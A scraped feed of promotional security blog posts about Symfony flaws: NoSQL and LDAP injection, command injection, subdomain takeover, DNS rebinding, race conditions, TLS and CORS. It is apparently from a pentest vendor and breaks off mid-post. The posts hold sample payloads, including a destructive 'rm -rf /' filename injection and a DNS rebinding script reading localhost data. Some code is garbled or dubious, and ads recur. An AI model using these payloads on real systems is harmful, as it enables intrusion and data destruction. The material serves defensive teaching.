If an attacker sends:
username[$ne]= password[$ne]=
The query becomes:
[ 'username' => ['$ne' => ''], 'password' => ['$ne' => ''] ]
Which always evaluates to true!
How to Detect NoSQL Injection Vulnerabilities
✅ Manually testing parameters with payloads like { "$ne": "" } or { "$gt": "" } ✅ Using automated tools
You can save time by using our Free Website Vulnerability Scanner Tool — it scans your site for injection flaws (and more) in minutes.
🖼️ Screenshot: Our Website Vulnerability Scanner Tool Homepage:

Screenshot of the free tools webpage where you can access security assessment tools.
After scanning, you’ll receive a detailed vulnerability assessment report.
🖼️ Screenshot: Sample Assessment Report generated by our tool to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
👉 Scan your site for free now!
How to Prevent NoSQL Injection in Symfony
Here are some best practices and secure coding examples:
1️⃣ Validate and Sanitize User Input
Use Symfony’s validation component:
use Symfony\Component\Validator\Validation; use Symfony\Component\Validator\Constraints as Assert; $validator = Validation::createValidator(); $violations = $validator->validate($username, [ new Assert\NotBlank(), new Assert\Length(['min' => 3]) ]);
Reject or sanitize inputs that don’t match expected formats.
2️⃣ Use Parameterized Queries or ODM Features
If you’re using Doctrine MongoDB ODM:
$user = $dm->getRepository(User::class) ->findOneBy([ 'username' => $username, 'password' => $hashedPassword ]);
This ensures the values are treated as data, not operators.
3️⃣ Whitelist Allowed Fields
If you allow dynamic querying (e.g., filters), explicitly whitelist allowed keys:
$allowedFilters = ['status', 'category']; $filter = array_intersect_key($_POST['filter'], array_flip($allowedFilters));
4️⃣ Escape Inputs Properly
When using raw queries, use libraries that properly escape operators.
5️⃣ Apply Least Privilege & Monitoring
Limit database user permissions and log suspicious queries.
Related Services & Resources
💻 Need help securing your Symfony or web application? Explore: 👉 Web App Penetration Testing Services 👉 Offer Cybersecurity Services to Your Clients
Stay ahead of attackers — subscribe to our latest security updates: 🔗 Subscribe on LinkedIn
Conclusion
NoSQL Injection is a serious but preventable threat for Symfony applications. With proper input validation, secure queries, and regular vulnerability scans, you can mitigate the risk effectively.
Start by running a free security scan today for a Website Security test.
🔗 Useful Links
✅ Pentest Testing Blog ✅ Free Website Security Checker ✅ Web App Pen Testing Services ✅ Reseller Program
Want a free scan? DM us or check https://free.pentesttesting.com/
1 note
·
View note
Text
How to Detect Subdomain Takeover in Symfony: A Complete Guide with Code Examples
Subdomain takeover is a serious yet often overlooked security risk, especially in modern PHP frameworks like Symfony. If you’re running a Symfony-based application and have subdomains pointing to deprecated or unconfigured cloud resources, attackers may be able to hijack those subdomains.
In this blog, we’ll walk you through:
What subdomain takeover is
How to detect it manually and programmatically in Symfony
How to prevent it
How to leverage our website vulnerability scanner online
How to boost your app’s security with our professional services
🔍 This guide includes real code examples, image references, and essential links to enhance your cybersecurity posture.
🔐 What Is Subdomain Takeover?
Subdomain takeover occurs when a subdomain (like api.yoursite.com) points to an external service (e.g., AWS S3, GitHub Pages, Azure), but that service is no longer claimed. Hackers can register or claim the service, hijack the subdomain, and serve malicious content.
🧠 For example:
api.yoursite.com -> points to someuser.github.io
If someuser.github.io is deleted and the DNS still points there, anyone can recreate it and take over the subdomain.
⚠️ Why Symfony Apps Are at Risk
Symfony is commonly used with cloud services and CDN integrations. If you're using AWS, GitHub Pages, Netlify, or Heroku in your Symfony setup and later decommission a project without updating DNS records, you're vulnerable.
🧪 How to Check for Subdomain Takeover in Symfony
1. Manually Scan DNS Records
You can manually enumerate subdomains and identify CNAME records pointing to external services. Use tools like:
dig sub.yoursite.com CNAME
Look for services like:
*.s3.amazonaws.com
*.github.io
*.herokudns.com
Compare these with known vulnerable services from sources like Can I Take Over XYZ: https://github.com/EdOverflow/can-i-take-over-xyz
2. Use Symfony to Programmatically Detect Subdomain Issues
Here's a PHP script to run inside your Symfony CLI or custom Command:
// src/Command/SubdomainCheckCommand.php namespace App\Command; use Symfony\Component\Console\Command\Command; use Symfony\Component\Console\Input\InputInterface; use Symfony\Component\Console\Output\OutputInterface; use GuzzleHttp\Client; class SubdomainCheckCommand extends Command { protected static $defaultName = 'security:check-subdomains'; protected function execute(InputInterface $input, OutputInterface $output): int { $subdomains = ['blog.example.com', 'api.example.com']; // Add your subdomains here $client = new Client(['timeout' => 5]); foreach ($subdomains as $subdomain) { try { $response = $client->request('GET', 'http://' . $subdomain); $status = $response->getStatusCode(); $output->writeln("$subdomain is active - HTTP $status"); } catch (\Exception $e) { $output->writeln("<error>$subdomain might be vulnerable: {$e->getMessage()}</error>"); } } return Command::SUCCESS; } }
💡 Run this command with:
php bin/console security:check-subdomains
3. Automate with Our Free Tool
If you want a faster and simpler scan for subdomain takeover and 40+ vulnerabilities:
🔗 Visit 👉 https://free.pentesttesting.com/
📸 Screenshot of Our Website Vulnerability Scanner Tool:

Screenshot of the free tools webpage where you can access security assessment tools.
📸 Sample Assessment Report to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🛡️ Prevention Tips for Symfony Subdomain Takeover
🔁 Regularly audit DNS records for stale subdomain entries
📦 Remove unused services (Heroku, GitHub Pages, etc.)
🧰 Use automated tools for continuous scanning (e.g., cron jobs + our scanner)
🗂️ Add DNS monitoring to your CI/CD process
📘 Further Reading from Pentest Testing Corp.
For more Symfony security content, visit our blog: 👉 https://www.pentesttesting.com/blog/
Other Symfony-related guides:
🔗 Top 7 WebSocket Vulnerabilities in Laravel (applies to Symfony too!)
🔗 Prevent Buffer Overflow in Symfony
🧰 Our Professional Services
🛠️ Web App Penetration Testing
Need deep manual penetration testing for Symfony or Laravel apps? 🔗 Explore: https://www.pentesttesting.com/web-app-penetration-testing-services/
🤝 Offer Cybersecurity Services to Your Clients
Are you a dev agency, MSP, or hosting provider? You can offer our penetration testing under your brand. 🔗 Learn more: https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
📬 Stay Updated with Our Cybersecurity Newsletter
Subscribe to our exclusive newsletter for tips, tools, and vulnerabilities straight to your inbox. 📬 Subscribe on LinkedIn → https://www.linkedin.com/build-relation/newsletter-follow?entityUrn=7327563980778995713
🔚 Final Thoughts
Subdomain takeover vulnerabilities can be devastating—but they’re preventable. Whether you’re a Symfony developer or a DevOps engineer, it’s critical to automate your checks and audit DNS entries regularly.
✅ Want a free scan? DM me or check https://free.pentesttesting.com/
1 note
·
View note
Text
LDAP Injection in Symfony: Prevention and Examples
LDAP (Lightweight Directory Access Protocol) is widely used for directory lookups in web applications. If improperly handled, user input can manipulate LDAP queries, leading to LDAP Injection vulnerabilities — allowing attackers to read, modify, or bypass authentication.

In this post, we’ll explore LDAP injection in Symfony, show coding examples, prevention strategies, and how to use our website vulnerability scanner online free to scan for such issues.
➡️ Visit more cybersecurity blogs: Pentest Testing Corp.
🔍 What is LDAP Injection?
LDAP Injection occurs when unsanitized user input is embedded into an LDAP query, enabling attackers to alter the query structure.
For example:
// Vulnerable Symfony Controller public function login(Request $request, LdapInterface $ldap) { $username = $request->get('username'); $password = $request->get('password'); $query = sprintf("(uid=%s)", $username); $search = $ldap->query("dc=example,dc=com", $query); $entries = $search->execute(); // further password check... }
If a user inputs *)(uid=*), the query becomes:
(uid=*)(uid=*)
which could return all users.
🛡️ How to Prevent LDAP Injection in Symfony
Symfony provides components like Symfony\Component\Ldap\Adapter\QueryInterface that allow you to bind parameters safely instead of concatenating strings.
✅ Example: Escaping Special Characters
use Symfony\Component\Ldap\Ldap; use Symfony\Component\Ldap\Entry; function ldapEscape(string $value): string { return preg_replace('/([\\\\()*&|=])/', '\\\\$1', $value); } $username = ldapEscape($request->get('username')); $query = sprintf("(uid=%s)", $username); $search = $ldap->query("dc=example,dc=com", $query); $entries = $search->execute();
This ensures characters like *, (, and ) are properly escaped.
✅ Use Filters Properly:
use Symfony\Component\Ldap\Adapter\Query; $filter = new Query\FilterBuilder(); $filter->equals('uid', $username); $query = $ldap->query('dc=example,dc=com', $filter->toString());
🧪 Scan Your Website for LDAP Injection
You can instantly test your web application for LDAP Injection and other vulnerabilities using our Website Vulnerability Scanner Tool.
📸 Below is a screenshot of the tool’s homepage:

Screenshot of the free tools webpage where you can access security assessment tools.
After scanning, you’ll get a report similar to the following to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
👉 Run a free scan today: https://free.pentesttesting.com/
💼 Our Web App Penetration Testing Services
For a deeper and manual assessment of your application’s LDAP and other vulnerabilities, our team offers comprehensive penetration testing.
➡️ Learn more: Web App Penetration Testing Services
🤝 Partner With Us
Are you a digital agency, developer, or MSP? We offer white-label cybersecurity services to help you deliver value to your clients.
📈 Start today: Offer Cybersecurity Service to Your Clients
✉️ Stay Updated
We share weekly insights and tutorials about web security.
🔗 Subscribe: Subscribe on LinkedIn
Summary of Best Practices:
✅ Always sanitize and escape LDAP user input. ✅ Use Symfony’s FilterBuilder when possible. ✅ Scan your site regularly with free tools. ✅ Engage experts for advanced penetration tests.
For more cybersecurity tips and tutorials, check out: ➡️ Pentest Testing Blog
1 note
·
View note
Text
🚀 Prevent Buffer Overflow in Symfony: Best Practices & Code Examples
Buffer overflow vulnerabilities can have devastating consequences on your web applications — allowing attackers to execute arbitrary code, crash your server, or even take over your system. Symfony, a robust PHP framework, provides developers the tools to write secure applications, but it’s still your responsibility to implement proper safeguards.

In this guide, you’ll learn how to prevent buffer overflow in Symfony, with secure coding examples, links to our website vulnerability scanner online free, and tips to keep your apps safe.
🔍 Why Buffer Overflows Happen
Buffer overflows occur when an application writes more data into a buffer (memory area) than it was designed to hold. In PHP (and thus Symfony), they’re less common than in C, but they can still manifest through:
Unvalidated input written into files or memory
Large POST payloads overwhelming your scripts
Poorly handled binary data or file uploads
A proactive developer can prevent them by implementing input validation, limits, and proper handling of user data.
🧰 Use Our Free Website Security Checker Tool
Before diving deeper, check if your website is already vulnerable. We built a free, fast, and easy-to-use Website Vulnerability Scanner:

Screenshot of the free tools webpage where you can access security assessment tools.
We even provide a downloadable vulnerability assessment report to check Website Vulnerability when you scan your site:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
Don’t launch another feature before checking your site!
🛡️ How to Prevent Buffer Overflows in Symfony
1️⃣ Limit User Input Size
Symfony provides a robust validation component. Always validate and constrain incoming data. For example:
use Symfony\Component\Validator\Constraints as Assert; class UserInput { /** * @Assert\Length( * max = 255, * maxMessage = "Input too long, maximum is {{ limit }} characters" * ) */ private $comment; }
Here, any user comment longer than 255 characters will fail validation.
2️⃣ Use ini_set() to Limit POST and Upload Sizes
In your Symfony app (often via config/packages/framework.yaml), ensure PHP limits large payloads:
framework: http_method_override: false session: handler_id: null parameters: upload_max_filesize: 2M post_max_size: 8M
You can also enforce limits in your .htaccess or php.ini:
post_max_size = 8M upload_max_filesize = 2M
3️⃣ Use Streams for Large Files
When handling file uploads, avoid loading entire files into memory. Use Symfony’s StreamedResponse:
use Symfony\Component\HttpFoundation\StreamedResponse; $response = new StreamedResponse(function () { $handle = fopen('/path/to/largefile', 'rb'); while (!feof($handle)) { echo fread($handle, 1024); } fclose($handle); }); $response->send();
This prevents memory exhaustion (and possible overflow scenarios).
4️⃣ Filter Binary Data
If your app processes binary payloads (e.g., images, files), validate file type and size explicitly. Symfony’s File constraint helps:
use Symfony\Component\Validator\Constraints\File; class UploadModel { /** * @Assert\File( * maxSize = "2M", * mimeTypes = {"image/png", "image/jpeg"} * ) */ public $uploadedFile; }
💡 Learn More on Our Blog
For more security tips and coding best practices, visit our blog: 📖 https://www.pentesttesting.com/blog/
We regularly publish tutorials and in-depth guides for Symfony, Laravel, React, and beyond.
🔗 Related Services We Offer
✅ Web Application Penetration Testing
If you want professionals to test your Symfony application, check our dedicated service: 👉 https://www.pentesttesting.com/web-app-penetration-testing-services/
We’ll identify vulnerabilities and help you patch them fast.
🤝 Offer Cybersecurity Services to Your Clients
Are you an agency? We offer white-label cybersecurity services: 👉 https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
Strengthen your portfolio and keep your clients safe under your brand.
📬 Stay Updated
Get the latest insights on application security by subscribing to our LinkedIn newsletter: 🔗 Subscribe on LinkedIn
👏 Final Thoughts
Buffer overflows in Symfony apps may not be as obvious as in low-level languages, but they still pose a risk when handling untrusted, oversized, or improperly validated input. By validating, limiting, and streaming data properly — and running regular security checks — you can keep your application robust and secure.
Try our free vulnerability scanner today: 👉 https://free.pentesttesting.com/
Have questions? Drop them in the comments or DM me!
1 note
·
View note
Text
Prevent Command Injection in Symfony: Secure Your Code
Symfony is a powerful PHP framework trusted by thousands of developers, but like any framework, it's not immune to security threats. One of the most dangerous—and often overlooked—threats is a Command Injection Attack.

In this blog post, we’ll break down what a command injection attack is, how it can be exploited in a Symfony application, and—most importantly—how to prevent it. We’ll also include code examples and offer you a Website Vulnerability Scanner online free to scan your website for vulnerabilities like this one.
➡️ Visit Our Blog for More Cybersecurity Posts: 🔗 https://www.pentesttesting.com/blog/
🧨 What is Command Injection?
Command Injection is a type of security vulnerability that allows attackers to execute arbitrary system commands on your server. If user input is improperly sanitized, attackers can exploit functions like exec(), system(), or shell_exec() in PHP.
This can lead to:
Data breaches
Server hijacking
Total application compromise
🐘 Symfony Command Injection Example
Let’s start with a naive Symfony controller that might fall victim to command injection.
❌ Vulnerable Symfony Code
// src/Controller/BackupController.php namespace App\Controller; use Symfony\Component\HttpFoundation\Request; use Symfony\Component\HttpFoundation\Response; use Symfony\Bundle\FrameworkBundle\Controller\AbstractController; class BackupController extends AbstractController { public function backupDatabase(Request $request): Response { $filename = $request->query->get('filename'); // ⚠️ Dangerous input $output = shell_exec("mysqldump -u root -psecret mydb > /backups/{$filename}"); return new Response("Backup created: $filename"); } }
If an attacker sets filename=backup.sql;rm -rf /, this code could delete your entire server. Yikes!
🔐 Secure It With Escaping & Whitelisting
Let’s see how we can secure this.
✅ Safe Symfony Version
public function backupDatabase(Request $request): Response { $filename = $request->query->get('filename'); // Sanitize the filename using a whitelist or regex if (!preg_match('/^[\w\-\.]+$/', $filename)) { return new Response("Invalid filename", 400); } $safePath = escapeshellarg("/backups/" . $filename); $output = shell_exec("mysqldump -u root - psecret mydb > $safePath"); return new Response("Backup created: $filename"); }
By using escapeshellarg() and validating the input, we reduce the risk significantly.
🛠️ Automate Detection with Our Free Tool
Want to check if your website is vulnerable to command injection and other critical flaws?
🎯 We’ve built a Free Website Vulnerability Scanner that checks for command injection, XSS, SQLi, and dozens of other issues—all in seconds.
🖼️ Screenshot of our Website Vulnerability Scanner:

Screenshot of the free tools webpage where you can access security assessment tools.
👉 Try it now: https://free.pentesttesting.com/
📋 Sample Output Report
Our scanner doesn’t just find issues—it gives you a detailed, developer-friendly report you can act on.
🖼️ Screenshot of a sample scan report from our tool to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
💼 Need Help Fixing It? We've Got You Covered
🔐 Web App Penetration Testing Services If you're looking for expert-level help to secure your Symfony or PHP application, our team is ready to assist.
➡️ Learn more: https://www.pentesttesting.com/web-app-penetration-testing-services/
🤝 Are You a Tech Company or Agency?
We offer white-label cybersecurity services so you can resell pentesting to your clients without hiring a full team.
📦 Get the full service suite here: 🔗 https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
💌 Stay Ahead of Threats—Subscribe Now!
Don’t miss future posts, case studies, and cybersecurity tips.
📬 Subscribe to our LinkedIn Newsletter
🔁 Final Thoughts
Command injection remains one of the most dangerous web application vulnerabilities. Symfony gives you the tools to secure your app—but only if you use them correctly.
Don’t wait until you’re hacked. Take 2 minutes to scan your website with our free Website Security Scanner tool.
📝 Originally written by the Pentest Testing Corp. team 📌 Visit our blog for more: https://www.pentesttesting.com/blog/
2 notes
·
View notes
Text
DNS Rebinding Attack in Symfony: Fix & Prevention Guide
DNS rebinding is a dangerous web vulnerability that can allow attackers to bypass same-origin policies and gain access to internal networks through a user's browser. In this blog post, we'll explore how DNS rebinding attacks work, why Symfony developers should be aware of them, and how to prevent these attacks using code examples and best practices.

🔍 For more cybersecurity insights, check out our blog: 👉 https://www.pentesttesting.com/blog/
🧨 What Is a DNS Rebinding Attack?
DNS rebinding exploits the trust a browser has in DNS responses. By tricking a victim's browser into connecting to internal services or private IP addresses using manipulated DNS responses, attackers can potentially access internal applications, steal data, or run commands.
In Symfony, if your application does not verify host headers properly or restricts access by IP, it could be vulnerable.
��� How DNS Rebinding Works (Step-by-Step)
The attacker registers a domain (e.g., attacker.com).
The domain initially resolves to an external IP (e.g., their server).
The victim accesses attacker.com in their browser.
After the browser's DNS cache expires, the domain is rebound to a private IP like 127.0.0.1.
The attacker’s script running in the browser now makes requests to internal services or localhost.
🔐 Symfony DNS Rebinding Mitigation Strategies
Symfony has security components, but developers must implement additional safeguards. Here are key prevention techniques:
✅ 1. Validate Host Headers
Use Symfony’s Request::getHost() carefully. Always validate incoming host headers:
use Symfony\Component\HttpFoundation\Request; $request = Request::createFromGlobals(); $trustedHosts = ['yourdomain.com', 'www.yourdomain.com']; if (!in_array($request->getHost(), $trustedHosts)) { throw new \Exception("Untrusted Host Detected"); }
Or configure trusted hosts in config/packages/framework.yaml:
framework: trusted_hosts: ['^yourdomain\.com$', '^www\.yourdomain\.com$']
✅ This prevents the application from accepting forged Host headers.
✅ 2. Restrict Access to Internal IPs
Use a firewall or reverse proxy to block private IP ranges like 127.0.0.1 or 192.168.0.0/16. You can also block requests using Symfony middleware:
$clientIp = $_SERVER['REMOTE_ADDR']; if (preg_match('/^127\.|^192\.168\.|^10\./', $clientIp)) { throw new \Exception("Access from private IPs not allowed"); }
💡 Recommended: Test for Vulnerabilities with Our Free Tool
📸 Screenshot of our free Website Vulnerability Scanner tool homepage

Screenshot of the free tools webpage where you can access security assessment tools.
Before you assume your Symfony site is safe, run a full check using our Website Vulnerability Scanner.
It scans for:
DNS Rebinding vulnerabilities
Host Header injections
CORS misconfigurations
And more!
📸 Screenshot of a sample report to check Website Vulnerability

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
💼 Our Services for Developers and Agencies
Need professional help? We’ve got you covered:
🛠️ Web App Penetration Testing
Custom tests for DNS rebinding, XSS, SSRF, CSRF and more. 👉 https://www.pentesttesting.com/web-app-penetration-testing-services/
🤝 Partner with Us: Offer Security Services to Your Clients
White-label our penetration testing service for your agency. 👉 https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
📰 Stay Ahead with Cybersecurity Trends
Don’t miss out on our weekly security tips, zero-day alerts, and threat breakdowns. 📬 Subscribe on LinkedIn: 👉 https://www.linkedin.com/build-relation/newsletter-follow?entityUrn=7327563980778995713
🧪 Bonus: DNS Rebinding Exploit Simulation Code
If you're a developer or security researcher, try this basic simulation.
// attacker.com/index.html setTimeout(() => { location.href = 'http://attacker.com/rebind'; }, 2000); // attacker.com/rebind redirects to internal IP via DNS manipulation fetch('http://127.0.0.1:8000/api/secret-data') .then(response => response.text()) .then(data => console.log("Leaked Data:", data)); Note: Use this only in a test lab environment.
📣 Final Thoughts
DNS rebinding might seem like a legacy attack, but it remains a real threat—especially for modern SPAs, IoT dashboards, or internal APIs running without proper controls.
Symfony developers should: ✅ Lock down host headers ✅ Block private IP access ✅ Use trusted domain whitelists ✅ Regularly scan their websites
Start today by scanning your site at: 🔗 https://free.pentesttesting.com/
Explore more at: 📘 Blog: https://www.pentesttesting.com/blog/
1 note
·
View note
Text
Prevent Race Condition in Symfony: Secure PHP Apps
Race conditions in web applications can lead to severe security breaches — especially when working with frameworks like Symfony, where concurrency issues often go unnoticed.

In this guide, we'll explain what race conditions are, how they affect Symfony apps, and how you can prevent them using best practices, real-world code examples, and free tools like our Website Vulnerability Scanner.
🚨 What Is a Race Condition?
A race condition occurs when two or more operations execute concurrently and the outcome depends on the sequence or timing of those operations.
In PHP and Symfony, this often happens in:
Payment processing
User registration systems
API rate-limiting
Inventory systems
Let’s look at a dangerous example.
🔐 Real-World Example: A Broken Bank Transfer
Suppose you're building a Symfony controller for a bank transfer:
// src/Controller/TransferController.php public function transferFunds(Request $request, EntityManagerInterface $em) { $fromUserId = $request->get('from'); $toUserId = $request->get('to'); $amount = $request->get('amount'); $fromUser = $em->getRepository(User::class)- >find($fromUserId); $toUser = $em->getRepository(User::class)->find($toUserId); if ($fromUser->getBalance() >= $amount) { $fromUser->debit($amount); $toUser->credit($amount); $em->flush(); // ❌ Vulnerable if hit simultaneously } return new Response('Transfer completed'); }
If this endpoint is triggered twice concurrently, both requests may check that the balance is sufficient — leading to double deductions and negative balances.
✅ Solution: Use Database-Level Locking in Symfony
Symfony uses Doctrine as its ORM. Doctrine supports pessimistic locking (via transactions) to prevent race conditions.
Here’s how you fix the above:
$em->getConnection()->beginTransaction(); try { $fromUser = $em->getRepository(User::class)- >find($fromUserId, LockMode::PESSIMISTIC_WRITE); $toUser = $em->getRepository(User::class)->find($toUserId, LockMode::PESSIMISTIC_WRITE); if ($fromUser->getBalance() >= $amount) { $fromUser->debit($amount); $toUser->credit($amount); $em->flush(); $em->getConnection()->commit(); } else { $em->getConnection()->rollBack(); throw new \Exception('Insufficient funds'); } } catch (\Exception $e) { $em->getConnection()->rollBack(); throw $e; }
This ensures that no other operation can read or modify the same rows until the transaction completes — eliminating the race condition.
🛠️ Detect Race Condition Vulnerabilities Automatically
Manually identifying concurrency bugs is difficult.
🧪 That’s where our Website Vulnerability Scanner online free helps. It scans for insecure endpoints, unsanitized logic flows, and concurrency-related flaws.
📷 Screenshot of the homepage of our free tool:

Screenshot of the free tools webpage where you can access security assessment tools.
📷 Screenshot of a sample vulnerability report generated by our scanner to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🧑💻 Bonus Tips to Harden Symfony Against Race Conditions
✔️ Use Symfony Messenger Queues for high-risk operations ✔️ Always enable Doctrine’s transaction management ✔️ Never rely solely on client-side validations ✔️ Use rate-limiting with symfony/rate-limiter ✔️ Apply caching wisely with consideration of concurrency
🚀 Take Security to the Next Level
If you're serious about securing your Symfony app, consider our specialized penetration testing services:
🔐 Web App Pentest Services: → https://www.pentesttesting.com/web-app-penetration-testing-services/
🤝 Partner With Us to Offer Cybersecurity to Your Clients: → https://www.pentesttesting.com/offer-cybersecurity-service-to-your-client/
📰 Subscribe to Our Newsletter on LinkedIn: → https://www.linkedin.com/build-relation/newsletter-follow?entityUrn=7327563980778995713
📚 Explore more security tips on our blog: → https://www.pentesttesting.com/blog/
📦 Conclusion
Preventing race conditions in Symfony is not optional — it’s essential. With just a few lines of code and the right tooling, you can safeguard your users, data, and business reputation.
🔍 Scan your website now at https://free.pentesttesting.com/
1 note
·
View note
Text
Fix Insufficient Transport Layer Protection in Symfony
If your Symfony application still relies on HTTP or weak SSL/TLS configurations, you're at risk of exposing sensitive data. One of the most common vulnerabilities in modern web development is Insufficient Transport Layer Protection—and in Symfony, this mistake could compromise the integrity of your entire application.

In this blog post, we’ll show you:
What this vulnerability is
Real-world consequences
How to detect and fix it in Symfony
How our Free Website Security Scanner can help
Code examples to secure your Symfony app
Professional solutions via Pentest Testing Corp
📌 Bonus: We’ve included screenshots of a live vulnerability assessment using our tool and shared insights into our new services and blog!
🔍 What is Insufficient Transport Layer Protection?
"Insufficient Transport Layer Protection" refers to the failure to encrypt sensitive traffic using protocols like HTTPS, TLS, or SSL. In Symfony, this can happen when:
HTTP routes are left unsecured
SSL certificates are misconfigured or expired
The framework fails to enforce secure cookies or headers
Attackers can exploit this weakness through:
Man-in-the-Middle (MitM) attacks
Session hijacking
Data eavesdropping on unsecured networks
🖥️ Detect It with Our Free Website Vulnerability Scanner
Take a look at how our Website Vulnerability Scanner identifies transport layer issues automatically in just a few seconds.
📸 Screenshot of the Website Vulnerability Scanner homepage:

Screenshot of the free tools webpage where you can access security assessment tools.
📸 Screenshot of a sample report to check Website Vulnerability:

An Example of a vulnerability assessment report generated with our free tool, providing insights into possible vulnerabilities.
🧪 How to Fix It in Symfony
Let’s go step-by-step through code-level protection methods for Symfony.
✅ 1. Force HTTPS Redirect
Edit your Symfony routes or web server config to ensure all traffic is routed over HTTPS:
In config/packages/framework.yaml:
framework: http_method_override: true trusted_proxies: '%env(TRUSTED_PROXIES)%' trusted_headers: [ 'x-forwarded-for', 'x-forwarded-proto' ]
And enforce HTTPS in .htaccess or Nginx:
Apache:
RewriteEngine On RewriteCond %{HTTPS} off RewriteRule ^(.*)$ https://%{HTTP_HOST}%{REQUEST_URI} [L,R=301]
Nginx:
server { listen 80; server_name yourdomain.com; return 301 https://$host$request_uri; }
✅ 2. Configure Symfony for Secure Cookies
Edit your config/packages/framework.yaml:
framework: session: cookie_secure: auto cookie_samesite: strict
✅ 3. Enforce HSTS Headers
Set the Strict-Transport-Security header:
Apache:
Header always set Strict-Transport-Security "max-age=31536000; includeSubDomains; preload"
Symfony via EventSubscriber:
use Symfony\Component\HttpKernel\Event\ResponseEvent; public function onKernelResponse(ResponseEvent $event): void { $response = $event->getResponse(); $response->headers->set('Strict-Transport-Security', 'max- age=31536000; includeSubDomains; preload'); }
✅ 4. Update Your SSL Certificates
Use Let’s Encrypt or a valid commercial CA to ensure you’re using up-to-date certificates:
sudo certbot --apache -d yourdomain.com
Then configure auto-renewals:
0 12 * * * /usr/bin/certbot renew --quiet
🧪 Real Case: Fixing Symfony App Using Our Tool
A user recently scanned their Symfony app on https://free.pentesttesting.com and received a detailed vulnerability report that revealed:
Missing HSTS headers
Expired TLS certificate
Cookies set without secure flag
Using our recommendations, they patched their app in 1 hour and eliminated over 5 critical issues.
👉 Check out our blog for more examples: https://www.pentesttesting.com/blog/
💼 Need Help? Hire Experts to Secure Your Symfony App
Even if you apply the fixes above, deep vulnerabilities might still hide in your codebase. That’s why our Web Application Penetration Testing Service offers:
Manual pentests by certified experts
OWASP Top 10 Coverage
Detailed remediation support
📌 Affordable pricing starts at $25/hr.
💡 Want to Offer Cybersecurity Services to Your Clients?
Join our partner program! You can resell cybersecurity services under your brand and boost your revenue.
✅ White-label reports ✅ Custom pricing options ✅ Dedicated account manager
📰 Stay Updated – Subscribe to Our Cybersecurity Newsletter
Never miss a blog, update, or cybersecurity tip!
🔗 Subscribe on LinkedIn
🔗 Useful Links
🛠️ Website Vulnerability Scanner online free
📚 Our Blog on Cybersecurity
🔐 Web App Pentest Services
🤝 Offer Cybersecurity to Clients
📰 Cybersecurity Newsletter on LinkedIn
1 note
·
View note
Text
CORS Misconfigurations in Symfony: Fix & Secure
🔐 Cross-Origin Resource Sharing (CORS) Misconfigurations in Symfony
Cross-Origin Resource Sharing (CORS) is an essential part of modern web applications, allowing browsers to safely make requests to different domains. However, when misconfigured—especially in frameworks like Symfony—it can expose your application to severe security risks.

In this blog, we’ll explore how CORS misconfigurations occur in Symfony, how attackers exploit them, how to fix them properly, and how to validate your security posture using our Website Vulnerability Scanner online free.
👉 Also, check out more security blogs at the Pentest Testing Blog.
⚠️ What is CORS and Why is Misconfiguration Dangerous?
